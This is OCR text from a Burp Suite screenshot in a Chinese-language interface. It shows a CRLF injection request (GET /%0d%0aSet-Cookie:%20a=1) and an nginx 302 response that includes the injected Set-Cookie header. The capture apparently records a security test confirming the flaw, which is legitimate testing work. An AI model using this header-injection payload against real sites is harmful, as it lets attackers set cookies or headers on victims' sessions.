 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 跟随重定向 目标: 8080 HTTP/1
请求
美化 Raw Hex
1 GET /%0d%0aSet-Cookie:%20a=1 HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: a=1
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Tue, 21 Feb 2023 02:26:49 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: :8080/
8 Set-Cookie: a=1
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.13.0
</center>
15 </body>
16 </html>
17
INSPECTOR
搜索... 0匹配
搜索... 0匹配
完成 374字节 | 17毫秒